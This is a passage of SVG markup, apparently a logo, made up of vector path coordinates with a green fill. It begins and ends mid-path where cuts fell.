22.4141L26.2679 22.5772L26.0596 22.6811L25.5982 22.9184L25.0178 23.2299L24.4374 23.5414L23.4997 24.031L22.577 24.5205L20.6274 25.544L14.2576 28.8816L20.6274 33.0945L20.8209 33.228L20.6274 33.3467L20.4042 33.4802L13.7665 29.03L12.7098 28.7778L11.9508 28.5998L11.1323 28.3625L9.27193 27.9026L7.78366 27.5466L4.94107 26.8791L7.82831 28.3625L9.31657 29.1042L11.1769 30.0535L11.9806 30.4689L12.7991 30.8991L19.2582 34.207C17.1597 35.4234 15.0166 36.536 12.7991 37.5595L11.9806 37.9303L11.1769 38.2864L10.2988 38.6424L11.1769 38.316L11.9508 38.0045L12.7693 37.6782C15.1803 36.714 17.5764 35.6904 19.8981 34.5482L20.6869 34.9487L22.6366 35.9574L22.8598 36.0761L22.6366 36.1948L20.672 37.2628C17.7997 38.7462 15.0464 40.0516 12.7545 41.0751L11.9508 41.4163C11.6829 41.5498 11.4001 41.6685 11.1471 41.7723L9.28681 42.5585L8.98915 42.6772L7.84319 43.1074L3.45281 44.6798L0.0446777 46L6.57816 43.9084L7.87296 43.4486L9.36122 42.9442L11.2216 42.2915L11.9508 42.0097L12.7693 41.7278L13.6474 41.4163C16.0444 40.551 18.3942 39.5607 20.6869 38.4495L22.6366 37.4705L23.5593 36.9958L24.0355 36.7436L24.4969 36.9661L25.0773 37.2776L25.6577 37.5743L26.1191 37.8117L25.6577 38.0193L25.0773 38.3012L24.4969 38.5682L23.5593 38.9984L22.6366 39.4137L21.3418 39.9626L20.6869 40.2444C17.8295 41.4163 15.1059 42.3954 12.7693 43.1074L11.9508 43.3447L12.6801 43.1371H12.7693L13.7367 42.87L14.7934 42.5882C15.7756 42.3509 17.7699 41.713 20.3297 40.7933L20.6869 40.6598L22.6366 39.9329L23.5593 39.5769L24.4969 39.2209L25.0773 38.9836L25.6428 38.7462L26.1042 38.5534L26.3126 38.4644L27.0269 38.1825L27.6818 37.9007C27.7501 37.88 27.8152 37.8501 27.8752 37.8117L28.1878 37.693L29.17 37.2628C32.3928 35.8984 35.5378 34.3583 38.5908 32.6495C41.192 31.2642 43.5989 29.5435 45.7493 27.5318C46.3529 26.9171 46.8552 26.2112 47.2376 25.4402C47.5848 24.7803 47.7733 24.049 47.7882 23.3041C47.7917 22.6021 47.5729 21.9169 47.1632 21.346C46.6809 20.6654 46.0365 20.1149 45.288 19.7439ZM27.0269 30.5727L27.2353 30.4392V33.495L26.9823 33.6582L26.7888 33.7768V30.8101L27.0269 30.5727ZM19.5856 33.9697L12.6949 30.3799L11.9508 29.9497L11.1471 29.5195L9.28681 28.5553L8.97427 28.3625L9.34634 28.4515L11.2067 28.9262L12.0103 29.1338L12.8289 29.3415L13.7814 29.5937L20.1511 33.7027L19.5856 33.9697ZM23.2021 35.8536L22.5621 35.5124L20.6125 34.5037L20.3446 34.296L20.672 34.1477L22.5621 35.3641L23.2616 35.8239L23.2021 35.8536ZM23.6039 35.6162H23.4849L22.5621 34.9932L21.0739 34.0142L21.5204 33.7768L22.5621 34.474L23.4849 35.0822L24.0355 35.4531L23.6039 35.6162ZM24.4225 34.8894L23.4849 34.1774L22.5621 33.4653L22.3687 33.2873L22.6068 33.1687L23.5295 32.6495L24.4671 32.1303L25.0475 31.7891L25.628 31.4331L26.0893 31.1512L26.2977 31.0326L26.5656 30.8546V33.94L26.3126 34.0884L26.1042 34.207L25.6428 34.4889L25.0624 34.8301L24.6755 35.0526L24.4225 34.8894ZM26.4912 35.3047V36.4766L26.253 36.2986L26.0447 36.1354L25.5982 35.7943L26.0447 35.5421L26.253 35.4382L26.4912 35.3047ZM26.9674 37.3667L26.5358 37.5743L26.253 37.3815L26.1042 37.2628L25.6428 36.9513L25.0624 36.5656L24.7052 36.3283L25.0624 36.1354H25.1517L25.6428 36.4618L26.1042 36.7733L26.3126 36.9068L26.9079 37.2925V35.1861C26.9592 35.1508 27.014 35.121 27.0716 35.0971L27.3544 34.9339V37.2628L26.9674 37.3667ZM27.652 34.8597V34.652V34.8597ZM27.8455 33.1093L27.652 33.228L27.5032 30.2612L27.7115 30.1277L27.905 29.9942L28.2175 29.7865L28.3664 29.6827L28.2175 30.8694L27.9348 33.0945L27.8455 33.1093Z" fill="#86C20B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M88.2542 23.2744C87.9979 22.3314 87.5297 21.4589 86.885 20.723C86.1232 19.8502 85.2354 19.0953 84.2507 18.4831C82.8594 17.6115 81.358 16.9281 79.7859 16.4508V16.2283C82.4578 15.8705 84.9747 14.7704 87.0487 13.0538C87.9661 12.3567 88.7113 11.4596 89.2273 10.4311C89.7432 9.40262 90.0161 8.27011 90.0252 7.12028C90.0154 6.12297 89.7331 5.14718 89.2086 4.29778C88.6842 3.44837 87.9375 2.75745 87.0487 2.29925C84.5037 0.93313 81.6306 0.291617 78.7442 0.445011C77.8888 0.448338 77.0343 0.497858 76.1843 0.593351C75.4124 0.677055 74.6468 0.810842 73.8924 0.993865L73.3715 1.12737C71.7678 1.58097 70.2314 2.24438 68.8025 3.10028H68.5347C69.0145 2.12084 69.3982 1.09749 69.6806 0.0444946H67.4333C66.4897 3.50909 65.255 6.88833 63.7424 10.1464L64.8289 10.5321C66.3516 8.09501 68.2559 5.91654 70.4694 4.07932C71.5048 3.2583 72.6863 2.63929 73.9519 2.25475C74.6949 1.98374 75.4625 1.78502 76.2439 1.66139C77.0479 1.55286 77.8584 1.49835 78.6698 1.49822C80.6998 1.36182 82.7197 1.88207 84.4293 2.98161C85.0596 3.44395 85.5658 4.05397 85.9033 4.75771C86.2407 5.46145 86.399 6.23723 86.3641 7.01644C86.3664 7.45372 86.3315 7.89041 86.2599 8.32182C86.1859 8.78403 86.0612 9.23672 85.8878 9.67171C85.3809 11.1406 84.5227 12.4643 83.3876 13.5285C82.053 14.8023 80.3182 15.5778 78.4763 15.724C77.7262 15.4725 76.9606 15.2693 76.1843 15.1158L75.9462 15.0119C75.3061 14.9037 74.66 14.8344 74.0115 14.8043H73.0143C71.8115 14.7641 70.6101 14.9194 69.4574 15.2641C68.5644 15.5806 68.1179 15.9514 68.1179 16.3766V16.4953C68.2072 16.8217 68.5793 17.1183 69.2639 17.3854C70.4625 17.7275 71.7099 17.8679 72.9548 17.8007C73.312 17.8007 73.6543 17.8007 74.0115 17.8007C74.6612 17.7673 75.3078 17.688 75.9462 17.5634H76.3034C77.1368 17.3854 77.8958 17.1925 78.5953 16.9848C79.8679 17.2621 81.0501 17.8538 82.0332 18.7056C83.3187 19.8625 84.143 21.4424 84.3549 23.1558C84.4145 23.8282 84.4442 24.3771 84.4442 24.8023C84.4196 28.2213 83.0456 31.4933 80.6194 33.9103C79.4156 35.2018 77.9423 36.2145 76.3034 36.8771C75.559 37.1691 74.7926 37.4022 74.0115 37.5743C72.5457 37.897 71.0477 38.0513 69.5467 38.0342C66.4889 38.2401 63.4409 37.5103 60.8106 35.9426C59.0834 34.8676 57.772 33.2416 57.0899 31.3292C56.9556 31.0117 56.8655 30.6773 56.822 30.3354C56.8002 29.9995 56.8002 29.6625 56.822 29.3267C56.7778 28.4346 56.964 27.5461 57.3626 26.7462C57.7613 25.9463 58.3591 25.2617 59.0991 24.7578C60.5641 23.6964 62.2549 22.9857 64.0401 22.6811C64.4485 22.6039 64.8609 22.5494 65.2754 22.5179C65.6918 22.4964 66.1091 22.4964 66.5255 22.5179C67.5956 22.4993 68.6586 22.696 69.6507 23.0961C70.6429 23.4963 71.5439 24.0917 72.3 24.8468C72.9858 25.3832 73.5532 26.0549 73.9668 26.8197C74.5913 28.1129 74.8877 29.5392 74.83 30.9732H78.5656C78.5387 28.783 77.7196 26.676 76.2588 25.0397C76.0001 24.7397 75.7217 24.4572 75.4253 24.1941C74.9642 23.805 74.4657 23.4621 73.9371 23.1706C71.637 22.0025 69.0753 21.4407 66.4957 21.5389C63.4113 21.4256 60.3605 22.209 57.715 23.7936C56.8065 24.348 56.0263 25.0881 55.426 25.9652C54.8256 26.8423 54.4188 27.8363 54.2324 28.8816V29.564C54.2324 29.92 54.2324 30.276 54.2324 30.6172C54.2883 30.9759 54.378 31.3285 54.5003 31.6704C55.4199 33.8478 57.051 35.6514 59.1288 36.7881C62.3391 38.4532 65.9309 39.251 69.5467 39.1022H69.9932C71.316 39.0789 72.6349 38.9499 73.9371 38.7165C74.711 38.5842 75.4764 38.4058 76.229 38.1825C78.5344 37.5256 80.727 36.5254 82.7327 35.2157C86.6022 32.6643 88.5518 29.4602 88.5518 25.6033C88.5519 24.8176 88.4518 24.0351 88.2542 23.2744ZM76.2439 16.6437C75.9808 16.7193 75.712 16.7739 75.4402 16.8068C75.0323 16.8814 74.6194 16.926 74.205 16.9403H72.8209C72.3744 16.9403 71.913 16.9403 71.4368 16.9403C71.36 16.9532 71.2813 16.9493 71.2061 16.9288C71.131 16.9082 71.0613 16.8716 71.0018 16.8215C70.9424 16.7714 70.8946 16.7089 70.8618 16.6385C70.829 16.5681 70.812 16.4914 70.812 16.4137C70.812 16.3361 70.829 16.2594 70.8618 16.189C70.8946 16.1185 70.9424 16.0561 71.0018 16.006C71.0613 15.9558 71.131 15.9192 71.2061 15.8987C71.2813 15.8782 71.36 15.8742 71.4368 15.8871C71.9279 15.8871 72.3893 15.8871 72.8357 15.8871H73.9668C74.4133 15.8871 74.8598 15.9761 75.2914 16.0355C75.6183 16.0754 75.9416 16.1398 76.2588 16.2283C76.5266 16.2283 76.7945 16.3766 77.0773 16.4656C76.7796 16.4953 76.4969 16.5695 76.2439 16.6437Z" fill="#86C20B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M114.894 34.6965C114.787 34.6971 114.683 34.6579 114.604 34.5866C114.524 34.5154 114.474 34.417 114.462 34.3108C114.754 32.6954 115.182 31.1075 115.742 29.564L117.454 24.5056H114.73L114.477 25.633C114.186 25.1623 113.768 24.7822 113.271 24.5358C112.773 24.2894 112.217 24.1865 111.665 24.2386C111.164 24.238 110.665 24.2927 110.176 24.4018C108.376 24.9354 106.783 26.0093 105.617 27.4771C104.451 28.945 103.766 30.7356 103.658 32.6049C103.062 33.0945 102.169 33.7917 101.529 34.1922C101.002 34.6743 100.354 35.0072 99.6542 35.1564C99.4757 35.1564 99.3566 35.0229 99.3268 34.7559C99.3223 34.5931 99.3527 34.4312 99.4161 34.2812L100.979 27.1164C101.053 26.6906 101.152 26.2696 101.276 25.8555C101.355 25.6127 101.46 25.379 101.589 25.1583C99.818 25.1583 99.2227 25.1583 98.0767 25.1583C97.1688 27.0571 92.4362 35.7201 89.6531 35.6756C89.4299 35.6756 89.2959 35.5124 89.2513 35.186C89.2513 35.186 89.3108 35.1119 89.4299 34.9635C89.5443 34.8659 89.6357 34.7443 89.6977 34.6075C89.7311 34.451 89.7311 34.2893 89.6977 34.1328C89.6745 33.9847 89.6129 33.8451 89.5189 33.7281C89.4249 33.611 89.3019 33.5204 89.162 33.4653C88.8655 33.3025 88.5331 33.2159 88.1946 33.2131C87.7116 33.2049 87.2434 33.3798 86.8849 33.7026C86.7091 33.8355 86.5722 34.0129 86.4884 34.2164C86.4047 34.4199 86.3771 34.642 86.4087 34.8597C86.4543 35.2604 86.6384 35.6328 86.9296 35.9129C87.4568 36.3111 88.0987 36.5295 88.7601 36.5359C92.7785 36.9809 97.0944 28.8371 98.5678 25.9297L96.8563 34.1477C96.8145 34.3335 96.7846 34.5217 96.767 34.7114C96.7482 34.8988 96.7482 35.0876 96.767 35.275C96.7903 35.4649 96.8593 35.6464 96.9682 35.8039C97.077 35.9615 97.2224 36.0905 97.3921 36.1799C97.7617 36.3969 98.1835 36.5097 98.6125 36.5063C99.6975 36.4111 100.732 36.004 101.589 35.3344C102.37 34.7861 103.093 34.1598 103.747 33.4653C103.912 34.3566 104.398 35.1572 105.113 35.717C105.828 36.2768 106.723 36.5575 107.631 36.5063C108.531 36.5046 109.412 36.2529 110.176 35.7794C111.091 35.1939 111.798 34.3381 112.2 33.3318C111.99 33.8484 111.913 34.4096 111.977 34.9635C112.05 35.4065 112.289 35.8056 112.645 36.0807C113.001 36.3558 113.448 36.4866 113.897 36.4469C115.549 36.4469 116.873 34.9635 118.139 32.0857L117.915 31.9077C116.829 33.8362 115.802 34.6075 114.894 34.6965ZM110.176 34.4443C109.662 34.9405 108.986 35.2354 108.271 35.275C107.855 35.2846 107.45 35.137 107.139 34.862C106.827 34.5869 106.631 34.2046 106.59 33.7916C106.572 31.9353 107.023 30.1042 107.899 28.4663C108.414 27.4152 109.2 26.5193 110.176 25.8703C110.76 25.5395 111.425 25.3753 112.096 25.3957C112.291 25.3751 112.487 25.3929 112.675 25.4482C112.862 25.5034 113.037 25.595 113.189 25.7176C113.341 25.8402 113.468 25.9915 113.561 26.1628C113.654 26.3341 113.713 26.522 113.733 26.7159C113.501 29.63 112.241 32.368 110.176 34.4443Z" fill="#86C20B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M155.167 31.9819C154.036 33.8658 152.979 34.6965 152.458 34.6965C152.348 34.7009 152.241 34.6634 152.158 34.5918C152.075 34.5201 152.023 34.4197 152.012 34.3108C152.309 32.6951 152.742 31.1072 153.306 29.564L155.018 24.5056H152.294L152.026 25.633C151.73 25.1525 151.303 24.7661 150.794 24.5191C150.285 24.2722 149.716 24.1749 149.154 24.2386C148.653 24.2389 148.154 24.2936 147.666 24.4018C145.976 24.908 144.468 25.8873 143.32 27.2231C142.172 28.559 141.434 30.1953 141.192 31.9374C139.971 33.8065 138.736 35.2306 138.215 35.2306C138.007 35.2306 137.799 35.1119 137.784 34.9339C137.772 34.5716 137.843 34.2114 137.992 33.8807L139.242 30.0684C139.773 28.8561 140.051 27.549 140.061 26.2264C140.046 25.9714 139.98 25.7221 139.866 25.4933C139.752 25.2645 139.593 25.0609 139.399 24.8947C139.204 24.7286 138.978 24.6032 138.734 24.5261C138.49 24.4491 138.232 24.4219 137.977 24.4463C137.059 24.4468 136.155 24.6682 135.341 25.0918C134.528 25.5153 133.829 26.1285 133.304 26.8791L132.858 27.4279C132.887 27.0824 132.887 26.735 132.858 26.3895C132.699 25.8143 132.349 25.3099 131.865 24.9594C131.381 24.6089 130.791 24.4332 130.194 24.4611C128.17 24.4611 126.532 26.8939 125.729 28.0658L122.752 32.9165L123.824 30.1425C124.344 28.9333 124.651 27.6436 124.732 26.3302C124.709 25.8422 124.498 25.3818 124.143 25.0448C123.788 24.7077 123.317 24.5199 122.827 24.5205C121.234 24.5205 120.267 26.2264 118.585 28.7926L118.883 28.9706L119.508 28.1103C119.835 27.6949 121.115 26.3302 121.755 26.3302C122.097 26.3302 122.231 26.6565 122.261 26.8791C122.258 27.3163 122.172 27.7491 122.008 28.1548L119.389 36.5211H121.636L124.821 31.3292C127.976 26.2709 128.333 26.2709 129.196 26.2709C129.355 26.2571 129.513 26.3027 129.639 26.3987C129.766 26.4947 129.852 26.6342 129.881 26.79C129.867 27.2387 129.772 27.6811 129.598 28.0954L126.89 36.4618H130.238L131.935 31.8484C132.303 30.609 132.86 29.4333 133.587 28.3624C135.075 26.3154 136.563 26.2264 136.831 26.2264C137.013 26.2171 137.191 26.2759 137.332 26.3912C137.472 26.5065 137.564 26.6699 137.59 26.8494C137.56 27.2673 137.449 27.6753 137.263 28.0509L135.655 32.9461C135.357 33.634 135.21 34.3775 135.224 35.1267C135.317 35.5967 135.582 36.0157 135.966 36.3031C136.351 36.5906 136.829 36.7264 137.307 36.6843C139.108 36.6843 140.284 34.83 141.266 33.5098C141.441 34.3877 141.93 35.1724 142.642 35.718C143.353 36.2637 144.24 36.5333 145.136 36.4766C146.033 36.4862 146.915 36.2447 147.681 35.7794C148.603 35.1986 149.316 34.3418 149.72 33.3318C149.516 33.8503 149.44 34.4097 149.496 34.9635C149.57 35.4066 149.808 35.8056 150.164 36.0807C150.52 36.3558 150.968 36.4866 151.416 36.4469C153.083 36.4469 154.303 34.9635 155.881 32.3083L155.167 31.9819ZM147.725 34.4444C147.211 34.9405 146.535 35.2354 145.82 35.2751C145.404 35.2846 145 35.137 144.688 34.862C144.376 34.5869 144.18 34.2047 144.139 33.7917C144.127 31.9341 144.582 30.1031 145.463 28.4663C145.966 27.4075 146.748 26.505 147.725 25.8555C148.321 25.4925 149.007 25.3024 149.705 25.3067C150.095 25.2693 150.484 25.387 150.788 25.6342C151.092 25.8815 151.286 26.2382 151.327 26.6269C151.091 29.5842 149.797 32.3586 147.681 34.4444H147.725Z" fill="#86C20B"/>
<path d="M93.8799 20.0258V21.1235C93.8559 21.216 93.8559 21.313 93.8799 21.4054C93.9775 21.4305 94.0799 21.4305 94.1775 21.4054H94.2668V21.6131H92.9423V21.4054H93.0316C93.1245 21.4275 93.2214 21.4275 93.3143 21.4054C93.3416 21.3235 93.3416 21.2351 93.3143 21.1532V18.7798C93.3462 18.6936 93.3462 18.5989 93.3143 18.5128C93.2378 18.483 93.1528 18.483 93.0762 18.5128H92.9423V18.3199H94.2668V18.5128H94.1775C94.0864 18.4786 93.9859 18.4786 93.8948 18.5128C93.8619 18.609 93.8619 18.7133 93.8948 18.8095V19.7588H94.7728C94.7854 19.5352 94.8449 19.3167 94.9474 19.1174C95.0499 18.9181 95.1933 18.7425 95.3681 18.6018C95.705 18.3304 96.1257 18.1837 96.5588 18.1864C96.7822 18.1841 97.004 18.2262 97.2109 18.3102C97.4179 18.3943 97.606 18.5186 97.7643 18.676C97.9307 18.8404 98.0615 19.0372 98.1486 19.254C98.2356 19.4709 98.277 19.7033 98.2703 19.9368C98.2793 20.1715 98.2404 20.4056 98.156 20.6249C98.0715 20.8442 97.9433 21.0441 97.7791 21.2126C97.6181 21.3795 97.4235 21.5108 97.2081 21.5977C96.9926 21.6846 96.7612 21.7252 96.529 21.7169C96.3016 21.7252 96.0748 21.6874 95.8625 21.6058C95.6502 21.5242 95.4567 21.4005 95.2937 21.2422C94.9658 20.9212 94.7786 20.4839 94.7728 20.0258H93.8799ZM97.7196 19.9368C97.7304 19.5705 97.632 19.2091 97.4368 18.8985C97.3457 18.75 97.216 18.6288 97.0614 18.5478C96.9068 18.4669 96.7331 18.4291 96.5588 18.4386C96.3794 18.431 96.2009 18.4661 96.0378 18.5409C95.8748 18.6157 95.732 18.7281 95.6211 18.8688C95.3831 19.1899 95.2623 19.5824 95.2788 19.9813C95.2563 20.3743 95.384 20.7612 95.636 21.0642C95.7408 21.1958 95.8744 21.3016 96.0266 21.3737C96.1788 21.4457 96.3456 21.4819 96.5141 21.4796C96.6875 21.4831 96.859 21.4427 97.0125 21.3623C97.1661 21.2819 97.2967 21.164 97.3922 21.0197C97.6156 20.7034 97.7304 20.3235 97.7196 19.9368Z" fill="#86C20B"/>
<path d="M99.7585 18.2458H101.381C101.653 18.2224 101.927 18.2224 102.199 18.2458C102.397 18.2866 102.578 18.3847 102.72 18.5276C102.849 18.6639 102.918 18.8451 102.914 19.032C102.908 19.1921 102.844 19.3448 102.735 19.4622C102.665 19.5772 102.568 19.6738 102.452 19.744L102.11 19.8775C102.253 19.9 102.393 19.9399 102.527 19.9962C102.658 20.0603 102.771 20.1574 102.854 20.278C102.932 20.4136 102.973 20.5669 102.973 20.723C102.978 20.8751 102.936 21.025 102.854 21.1532C102.771 21.2903 102.653 21.4029 102.512 21.4796C102.353 21.5604 102.182 21.6154 102.006 21.6427H101.396H99.7585V21.4351H99.8776C99.9506 21.4553 100.028 21.4553 100.101 21.4351C100.132 21.4045 100.157 21.3674 100.172 21.3264C100.188 21.2853 100.194 21.2414 100.19 21.1977V18.8243C100.203 18.7457 100.203 18.6656 100.19 18.587C100.19 18.587 100.19 18.5869 100.116 18.4979H99.9074H99.7585V18.2458ZM100.652 18.5128V19.7588H101.247H101.857C102.009 19.7259 102.146 19.6422 102.244 19.5215C102.336 19.4089 102.384 19.2663 102.378 19.121C102.381 19.0556 102.371 18.9903 102.348 18.929C102.325 18.8677 102.29 18.8119 102.244 18.765C102.161 18.664 102.045 18.5956 101.917 18.5721C101.733 18.5581 101.549 18.5581 101.366 18.5721L100.652 18.5128ZM100.652 19.9962V21.1235C100.639 21.1873 100.639 21.2527 100.652 21.3164C100.676 21.3243 100.702 21.3243 100.726 21.3164H101.247C101.484 21.3386 101.724 21.3386 101.961 21.3164C102.103 21.2785 102.229 21.1951 102.318 21.079C102.419 20.9588 102.472 20.8056 102.467 20.6489C102.473 20.5151 102.431 20.3836 102.348 20.278C102.266 20.1671 102.152 20.0842 102.021 20.0407C101.764 20.0071 101.504 20.0071 101.247 20.0407L100.652 19.9962Z" fill="#86C20B"/>
<path d="M104.506 18.2457H107.304L107.617 19.1358L107.408 19.2248C107.351 19.0992 107.282 18.9798 107.2 18.8687C107.131 18.7883 107.051 18.7183 106.962 18.6611C106.882 18.6035 106.79 18.5631 106.694 18.5424H106.203H105.369V19.7885H105.786C105.905 19.8015 106.025 19.7755 106.128 19.7143C106.206 19.6732 106.264 19.6042 106.292 19.5214C106.312 19.4236 106.312 19.3227 106.292 19.2248H106.545V20.7082H106.292V20.5895C106.302 20.5057 106.302 20.4211 106.292 20.3373C106.271 20.2794 106.235 20.2282 106.188 20.189C106.148 20.1459 106.096 20.115 106.039 20.1C105.95 20.087 105.86 20.087 105.771 20.1H105.354V21.2125C105.354 21.3312 105.354 21.4054 105.354 21.435H106.069C106.297 21.4465 106.525 21.4111 106.738 21.3312C106.908 21.269 107.058 21.1612 107.17 21.0197C107.284 20.8793 107.379 20.7247 107.453 20.5598H107.676L107.289 21.6279H104.313V21.4202H104.625C104.667 21.3935 104.703 21.3581 104.729 21.3163C104.743 21.2478 104.743 21.1773 104.729 21.1087V18.7649C104.75 18.6921 104.75 18.6152 104.729 18.5424C104.704 18.5066 104.667 18.4805 104.625 18.4682C104.527 18.4514 104.426 18.4514 104.328 18.4682L104.506 18.2457Z" fill="#86C20B"/>
<path d="M110.519 18.6759L109.641 21.1383C109.633 21.1875 109.633 21.2375 109.641 21.2867C109.633 21.3029 109.629 21.3206 109.629 21.3386C109.629 21.3566 109.633 21.3743 109.641 21.3905H109.864V21.5982H108.837V21.3905C108.929 21.4191 109.028 21.4191 109.12 21.3905C109.19 21.2903 109.245 21.1804 109.283 21.0642L110.355 18.2457H110.757L111.813 21.0938C111.847 21.1983 111.903 21.2944 111.977 21.3757C112.034 21.4262 112.109 21.4527 112.186 21.4499V21.6575H110.965V21.4499H111.129C111.248 21.4499 111.307 21.4499 111.307 21.3015C111.322 21.2181 111.322 21.1328 111.307 21.0493L110.519 18.6759Z" fill="#86C20B"/>
<path d="M113.584 18.2457H114.894V18.4386H114.805C114.719 18.4039 114.623 18.4039 114.537 18.4386C114.478 18.5256 114.451 18.6307 114.463 18.7352V20.6785L116.248 18.7501C116.248 18.6314 116.248 18.5424 116.248 18.5127C116.232 18.4684 116.201 18.4315 116.159 18.4089C116.096 18.3904 116.029 18.3904 115.966 18.4089H115.832V18.2161H117.141V18.4089H117.022C116.985 18.3926 116.944 18.3841 116.903 18.3841C116.862 18.3841 116.822 18.3926 116.784 18.4089C116.752 18.4951 116.752 18.5898 116.784 18.6759V21.0197C116.784 21.168 116.784 21.2719 116.784 21.3015C116.784 21.3312 116.903 21.3015 117.067 21.3015V21.5092H115.757V21.3015H116.129C116.129 21.3015 116.129 21.1829 116.129 21.0345V19.2099L114.343 21.1235C114.323 21.1707 114.318 21.2229 114.328 21.2732C114.339 21.3234 114.364 21.3694 114.401 21.4048C114.438 21.4403 114.486 21.4636 114.536 21.4716C114.587 21.4797 114.639 21.4721 114.686 21.4499H114.775V21.6575H113.465V21.4499C113.558 21.4737 113.655 21.4737 113.748 21.4499C113.748 21.4499 113.748 21.3312 113.748 21.1977V18.8243C113.78 18.7381 113.78 18.6434 113.748 18.5572C113.713 18.5421 113.675 18.5344 113.637 18.5344C113.598 18.5344 113.56 18.5421 113.525 18.5572H113.391L113.584 18.2457Z" fill="#86C20B"/>
<path d="M118.6 18.2458H119.875C120.156 18.2026 120.521 18.2026 120.803 18.2458C120.992 18.3025 121.162 18.4103 121.294 18.5573C121.423 18.722 121.492 18.9265 121.487 19.1358C121.486 19.3191 121.434 19.4986 121.338 19.655C121.236 19.8161 121.085 19.9407 120.907 20.011C120.655 20.1035 120.386 20.1439 120.118 20.1297H119.493V21.0049C119.48 21.0884 119.48 21.1735 119.493 21.2571C119.484 21.286 119.484 21.3171 119.493 21.3461C119.561 21.3651 119.633 21.3651 119.701 21.3461H119.82V21.5537H118.496V21.3461C118.574 21.3662 118.656 21.3662 118.734 21.3461C118.755 21.3397 118.774 21.3282 118.79 21.3127C118.805 21.2972 118.817 21.2781 118.823 21.2571C118.837 21.1836 118.837 21.1081 118.823 21.0346V18.765C118.836 18.6964 118.836 18.6259 118.823 18.5573C118.817 18.5363 118.805 18.5172 118.79 18.5016C118.774 18.4861 118.755 18.4747 118.734 18.4683H118.496L118.6 18.2458ZM119.493 18.676V19.9962H120.029C120.215 20.0359 120.408 20.0359 120.594 19.9962C120.706 19.9472 120.8 19.8641 120.862 19.7588C120.93 19.6307 120.965 19.4883 120.966 19.3435C120.967 19.1919 120.926 19.0429 120.847 18.9133C120.764 18.7975 120.643 18.7137 120.505 18.676H119.924H119.493Z" fill="#86C20B"/>
<path d="M122.737 18.2457H124.062V18.4386H123.973H123.749C123.708 18.4611 123.676 18.4981 123.66 18.5424C123.648 18.621 123.648 18.7011 123.66 18.7797V19.7291H125.446V18.8094C125.446 18.6759 125.446 18.6017 125.446 18.5721C125.43 18.524 125.398 18.4824 125.357 18.4534C125.294 18.4349 125.226 18.4349 125.163 18.4534H125.059V18.2606H126.369V18.4534H126.25C126.187 18.4349 126.119 18.4349 126.056 18.4534C126.027 18.4443 125.996 18.4443 125.967 18.4534C125.957 18.5322 125.957 18.612 125.967 18.6907V21.0197C125.967 21.1383 125.967 21.2273 125.967 21.257C125.967 21.2867 125.967 21.257 126.056 21.257H126.354V21.4647H125.059V21.257H125.386C125.386 21.257 125.386 21.257 125.476 21.168C125.565 21.079 125.476 21.0642 125.476 20.9158V19.8478H123.571V20.9455C123.557 21.024 123.557 21.1043 123.571 21.1828C123.571 21.1828 123.571 21.1828 123.675 21.1828H123.973V21.3905H122.648V21.1828H122.975C122.985 21.1539 122.985 21.1228 122.975 21.0938C122.989 21.0252 122.989 20.9548 122.975 20.8862V18.7946C122.975 18.6759 122.975 18.6017 122.975 18.5721C122.982 18.5378 122.982 18.5025 122.975 18.4682H122.797H122.648L122.737 18.2457Z" fill="#86C20B"/>
<path d="M129.048 18.2457H129.524L130.58 21.0938C130.611 21.1998 130.667 21.2967 130.744 21.3757C130.77 21.4039 130.803 21.4254 130.839 21.4384C130.875 21.4513 130.914 21.4552 130.953 21.4499V21.6575H129.732V21.4499H129.851C129.9 21.4612 129.951 21.4612 130 21.4499C130.021 21.4377 130.039 21.4205 130.052 21.3998C130.065 21.3791 130.073 21.3555 130.074 21.3312C130.057 21.2451 130.032 21.1607 130 21.079L129.777 20.4263H128.527L128.274 21.168C128.266 21.2172 128.266 21.2672 128.274 21.3164C128.267 21.3456 128.267 21.3761 128.274 21.4054H128.527V21.613H127.5V21.4054C127.568 21.4243 127.64 21.4243 127.708 21.4054C127.753 21.3894 127.79 21.3577 127.812 21.3164C127.863 21.2306 127.908 21.1414 127.946 21.0493L129.048 18.2457ZM128.616 20.1445H129.688L129.152 18.6611L128.616 20.1445Z" fill="#86C20B"/>
<path d="M135.358 18.4386H135.209H135.03C135.024 18.4729 135.024 18.5082 135.03 18.5424C135.011 18.6104 135.011 18.6822 135.03 18.7501V21.2422V21.346H135.12H135.417V21.5537H133.989V21.346H134.078H134.301C134.324 21.3338 134.343 21.3169 134.359 21.2964C134.374 21.2759 134.385 21.2524 134.39 21.2274C134.402 21.1536 134.402 21.0786 134.39 21.0049V19.9517H133.989L132.738 21.5834H131.95V21.3757H132.173L132.352 21.257C132.4 21.2007 132.445 21.1412 132.485 21.079L133.393 19.9813C133.164 19.9877 132.936 19.9473 132.724 19.8627C132.57 19.7868 132.437 19.6748 132.337 19.5363C132.247 19.3941 132.201 19.2294 132.203 19.0616C132.199 18.8983 132.246 18.7379 132.337 18.6018C132.433 18.4605 132.575 18.3559 132.738 18.3051C132.982 18.2212 133.24 18.1859 133.498 18.2013H135.269L135.358 18.4386ZM133.572 18.4386C133.424 18.4105 133.273 18.4105 133.125 18.4386C133.03 18.4869 132.948 18.5583 132.887 18.6463C132.838 18.7586 132.813 18.8798 132.813 19.0023C132.803 19.1458 132.845 19.2881 132.932 19.4028C132.97 19.4572 133.019 19.5035 133.075 19.5392C133.131 19.5748 133.194 19.599 133.259 19.6105C133.427 19.6336 133.598 19.6336 133.765 19.6105H134.465V18.3348L133.572 18.4386Z" fill="#86C20B"/>
<path d="M142.204 18.2457H142.382L142.68 19.3731L142.457 19.4473C142.383 19.2592 142.288 19.08 142.174 18.9133C142.075 18.7694 141.942 18.6522 141.787 18.5721C141.628 18.4829 141.449 18.4369 141.266 18.4386C141.05 18.4377 140.838 18.4996 140.656 18.6166C140.463 18.7459 140.308 18.9254 140.21 19.1358C140.09 19.3752 140.028 19.6396 140.031 19.9071C140.025 20.1798 140.086 20.4499 140.21 20.6933C140.31 20.9154 140.476 21.1016 140.686 21.2274C140.874 21.3553 141.098 21.4226 141.326 21.4202C141.563 21.4189 141.794 21.3522 141.995 21.2274C142.233 21.1044 142.437 20.9263 142.591 20.7082L142.784 20.8417C142.691 20.9828 142.581 21.1123 142.457 21.2274C142.29 21.388 142.093 21.514 141.876 21.5982C141.662 21.6772 141.435 21.7174 141.207 21.7169C140.96 21.7239 140.714 21.674 140.49 21.5711C140.265 21.4681 140.067 21.315 139.912 21.1235C139.64 20.7994 139.492 20.3893 139.495 19.9665C139.487 19.6484 139.569 19.3346 139.733 19.0616C139.881 18.7972 140.097 